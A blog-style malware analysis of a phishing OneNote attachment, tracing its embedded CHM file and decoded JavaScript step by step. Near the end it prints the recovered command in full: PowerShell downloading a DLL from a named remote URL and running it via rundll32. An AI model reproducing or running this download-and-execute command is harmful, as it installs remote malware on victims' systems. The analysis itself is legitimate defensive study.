OneNote and its Purpose
OneNote is a software developed by Microsoft that facilitates digital note-taking, enabling users to capture, store and share information across different devices. The application serves as a repository for managing notes, research, ideas and other types of content. Its features include handwriting and text recognition, audio and video recording, tagging, search functions and integration with other Microsoft Office tools and in this blog we discussed about the malware analysis.
Malware Spreading Techniques Using OneNote
Malware can use OneNote to spread itself in a number of ways. One method involves using a malicious macro to execute PowerShell commands that create a new OneNote page insert a malicious payload into the page and then share the page with other OneNote users or groups. This can result in the malware spreading to other users who access the shared page.
Another method involves using OneNote as a carrier file to deliver malware to a target system. This can be done by embedding malicious code within a OneNote notebook or section file and then sending it to the target user via email or other means. Once the user opens the file, the malware is executed on their system.
In both cases, the malware can remain hidden in OneNote and continue to spread to other users until it is detected and removed. It is important to keep OneNote and other software updated with the latest security patches to reduce the risk of malware infection.
Statistics of OneNote Malware Analysis
This method has been used to distribute various malware families, including AsyncRAT, RedLine Stealer, Agent Tesla, DOUBLEBACK, Quasar RAT, XWorm, Qakbot, BATLOADER, and FormBook.
The infection chains are made possible because of a OneNote feature that enables the execution of specific file types from within the note-taking application. This is known as a “payload smuggling” attack.
“Most file types that can be processed by MSHTA, WSCRIPT, and CSCRIPT can be executed from within OneNote,” TrustedSec researcher Scott Nusbaum said. “These file types include CHM, HTA, JS, WSF, and VBS.”
The shift to OneNote is seen as a response to Microsoft’s decision to disallow macros by default in Microsoft Office applications downloaded from the internet last year, prompting threat actors to experiment with uncommon file types such as ISO, VHD, SVG, CHM, RAR, HTML and LNK.

Source: TheHackerNews
OneNote Malware Analysis
Objective
The objective of OneNote malware analysis is to study and understand the behavior, characteristics, and impact of malware that uses OneNote as a means of spreading and infecting systems. This involves analyzing the methods and techniques used by the malware to propagate through OneNote, as well as its persistence and ability to evade detection. The analysis also aims to identify the source of the malware and its intended targets and to develop countermeasures to prevent or mitigate its spread and damage. Ultimately the goal is to enhance the security and resilience of systems and networks against Onenote malware attacks.
Disclaimer
The information provided here is for educational purposes only and is not intended to encourage or endorse the handling of malware or doing malware analysis by individuals without the proper training and experience. The author assumes no liability for any damages or losses resulting from the use or misuse of the information provided.
Tools
OS and Tools used during this malware analysis are:
OS: REMnux (A Linux Tool kit for Malware Analysis)
Tools:
- Strings
- onedump(Need to download manually)
- 7Zip
- File
- Visual studio code
Will explain the purpose of tools while driving throug the malware analysis steps.
We have finished discussing the theoretical aspect and will now begin analyzing the OneNote malware.
Analysis
A client received an email from their colleague claiming to contain an invoice for recently purchased hardware. For confidentiality purposes, we cannot display the email content, but we have extracted the attachment and will continue with our malware analysis process..
We will gather some basic information about the file, such as its name, hash, size and type. The following commands were used to retrieve this information.

File Name: invoice.one
File Hash : fe6d4c5fb28f7a3379322d4314d31d8227a3356c2992b2bd4b47922f97d3e315
File Type : data
File Size: 166KB
We attempted to open the file using the Microsoft OneNote application, and it prompted us to double-click to open the file, which raised some suspicion.


After obtaining the hash, we verified it on VirusTotal and found that the file was indeed malicious, as we had anticipated. To view the full report, please click on this link.
After obtaining the OneNote file, we proceeded with static analysis, beginning with string analysis. We did not observe any suspicious activity, but we did identify two URLs that appeared to be legitimate.
Didier Stevens created a new tool for dumping and analyzing the content of OneNote files. The author of this tool has discovered several other tools that can be useful in malware analysis.
To analyze the OneNote malware, we’ll be using a tool called onedump.py. This tool is not included in REMnux by default, so we need to download it manually and run it against the malware.
Our next step is to inspect the OneNote file and identify any files that have been embedded in it. We will then attempt to extract these files using the following commands:
Onedump.py invoice.one -s 1 -d -o file1
-s select the file number
-d it define to dump the file
-o specify the file name to store the dumped data

We can see four files, and we will dump them all using a naming convention of file1, file2, file3 and file4.
Check file type of dumped of files.

After analyzing the files, it appears that File 3 may be a suspicious file type categorized as “Ms Windows HtmlHelp Data.” To confirm our suspicions, we consulted the official documentation from Microsoft.
“An HTML help project (.hhp) file is a text file that brings together all the elements of a help project. It contains the data HTML Help Workshop needs to combine topic (.html, .htm), image (.jpeg, .gif, .png), index (.hhk), and contents (.hhc) files into a single compiled help (.chm) file.” – Source Microsoft
We calculated the hash of all the files.

After obtaining the hash, we verified it on VirusTotal and found that the file was indeed malicious, as we had anticipated. To view the full report, please click on this link. And we understood the file3 is .chm file.

As we came to know from the documentation, A CHM file contains help documentation compiled and saved in a compressed HTML format. So will try to decompress the file using 7Zip.
Will try to list the content which is inside the file using this command
7z l <file name>
During our observation, it was noted that the file consisted of index.html. To proceed, a new folder can be created and all the files can be saved in it using this command.
7z e <file name> -o<folder name>
Open and read index.html in any text viewer.
The HTML file appears to contain a JavaScript code with an encoded command. We will extract this code and remove the script tag, then replace the ‘document.write’ function with ‘console.log’, and save the file with a .js extension. Upon running the file, the following output will be generated
Please open this file in Visual Studio Code and execute this JavaScript code using Node.js without debugging.
The JavaScript output appears to generate an HTML file that is used to download the second stage of the malware.
Will try to understand the body content in detail
The body contains an error message enclosed in an <h1> element, indicating that an internal error has occurred. There is also an <object> element with an ID attribute of “shortcut” and a CLASSID attribute set to “clsid:52a2aaae-085d-4187-97ea-8c30db990436”. This is an ActiveX control used to create shortcuts in Windows, and it includes two <param> elements with the names “Command” and “Item1”. The value of “Command” is set to “shortcut”, and the value of “Item1” is a command that downloads a DLL file from a remote location and then executes it.

Finally, there are two <script> elements, one with a LANGUAGE attribute set to “vbscript” and the other with no language specified. The first script defines a variable called “str” and assigns it the value “Cli”. The second script calls a function called “shortcut” and passes it the concatenated value of “str” and “ck”

The objective of this code is to download a file and executed it.
cmd,/c start /min powershell IWR -uri https://osjovanmikic.edu.rs/DwJDgf7/130223 -o %temp%\aJ1vC.dll;start-process rundll32 %temp%\aJ1vC.dll,N115
This code is a parameter value for an object in the HTML code provided. It is used to execute a command in the Windows command prompt (CMD).
Breaking down the command:
- cmd: This is the command to open the Windows command prompt.
- /c: This is an argument for the command prompt to carry out the following command and then close.
- start: This is a command used to start a new program or command prompt.
- /min: This is an argument used to start the program minimized.
- powershell: This is the name of the Windows PowerShell command-line shell and scripting language.
- IWR -uri: This is a PowerShell cmdlet used to download files from the internet. -uri is used to specify the URI (Uniform Resource Identifier) of the file to be downloaded.
- https://osjovanmikic.edu.rs/DwJDgf7/130223: This is the URI of the file to be downloaded.
- -o %temp%\aJ1vC.dll: This is an argument to specify the location and name of the downloaded file.
- start-process rundll32 %temp%\aJ1vC.dll,N115: This is a command to execute the downloaded file as a DLL (Dynamic Link Library) using the Windows process Rundll32 with a specific entry point.
At the time Analysis, we tried downloading the file manually using wget, it was not available.
Happy Hunting !!!